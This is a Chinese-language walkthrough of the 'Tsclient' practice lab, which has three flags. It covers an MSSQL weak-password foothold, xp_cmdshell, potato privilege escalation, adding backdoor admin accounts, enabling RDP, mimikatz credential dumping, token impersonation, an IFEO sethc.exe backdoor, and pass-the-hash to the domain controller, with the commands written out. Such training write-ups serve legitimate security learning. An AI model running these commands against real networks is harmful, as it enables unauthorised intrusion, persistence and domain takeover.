简介:

Tsclient是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有3个flag,分布于不同的靶机。

靶场链接:

https://yunjing.ichunqiu.com/major/detail/1072?type=1

挑战开始:



flag01:



还是先扫描下端口

可以发现存在mssql弱口令,还是sa用户



直接用MUDT连接

一键激活xp_cmdshell

成功执行命令



上传甜土豆,成功提权



直接添加用户,开启3389登陆

net user ljc qwer1234! /add

net localgroup administrators ljc /add

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

成功登陆

成功找到第一个flag

flag02:

先使用fscan探测下内网情况

172.22.8.46:445 open172.22.8.18:445 open172.22.8.15:445 open172.22.8.31:445 open172.22.8.31:139 open172.22.8.46:139 open172.22.8.18:139 open172.22.8.15:139 open172.22.8.18:135 open172.22.8.18:1433 open172.22.8.46:135 open172.22.8.15:135 open172.22.8.31:135 open172.22.8.46:80 open172.22.8.18:80 open172.22.8.15:88 open172.22.8.46:3389 open172.22.8.15:3389 open172.22.8.31:3389 open172.22.8.18:3389 open[*] WebTitle: http://172.22.8.46 code:200 len:703 title:IIS Windows Server

[*] NetInfo:

[*]172.22.8.46

[->]WIN2016

[->]172.22.8.46

[*] NetInfo:

[*]172.22.8.15

[->]DC01

[->]172.22.8.15

[*] NetInfo:

[*]172.22.8.18

[->]WIN-WEB

[->]172.22.8.18

[->]2001:0:348b:fb58:1caf:10cc:d0a3:ff0d

[*] NetInfo:

[*]172.22.8.31

[->]WIN19-CLIENT

[->]172.22.8.31

[*] NetBios: 172.22.8.31 XIAORANG\WIN19-CLIENT

[*] NetBios: 172.22.8.46 WIN2016.xiaorang.lab Windows Server 2016 Datacenter 14393[*] WebTitle: http://172.22.8.18 code:200 len:703 title:IIS Windows Server

[*] NetBios: 172.22.8.15 [+]DC XIAORANG\DC01

分析下内网情况

172.22.8.15 域控

172.22.8.31 域内机器

172.22.8.18 已拿下

172.22.8.46 域内机器



先使用mimikatz抓下密码

这里发现一个john的用户hash

但是密码解不开,继续做信息搜集



quser

发现有两个rdp,另一个登录的用户john



查看下网络连接,发现另一个是从域内机器连过来的



使用模拟令牌看看john账户

这里我用的SharpToken

https://github.com/BeichenDream/SharpToken



执行net use发现一个共享

里面有一个敏感文件,查看后获取一个凭证和一个提示(镜像劫持)



尝试凭证登陆31

但提示密码过期

使用rdesktop远程修改

proxychains4 rdesktop x.x.x.x

改完后尝试了下登陆,最终只能登陆进172.22.8.46



查看了下用户

发现只是普通域用户,且不是本地管理员

这里想到了上面的提示镜像劫持



先看看注册表权限

get-acl -path"HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options"| fl *

这里发现普通用户都可以创建



REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\sethc.exe" /v Debugger /t REG_SZ /d "C:\windows\system32\cmd.exe"

设置镜像劫持shift后门



接着锁定屏幕,按5次shift,弹出命令行,提权成功

接着就添加本地管理员,使用本地账号登陆



成功找到第二个flag02

flag03:



使用mimakatz读取密码

获取到域内机器账户密码



这里查看了下域管用户

发现win2016$在域管组里



直接用mimikatz 注入hash到lsass进程中

privilege::debug

sekurlsa::pth /user:WIN2016$ /domain:g1ts /ntlm:19b241fc247a06034210b12ae3aca2d9

成功后会弹出一个命令行

直接通过命令行可以访问域控的文件

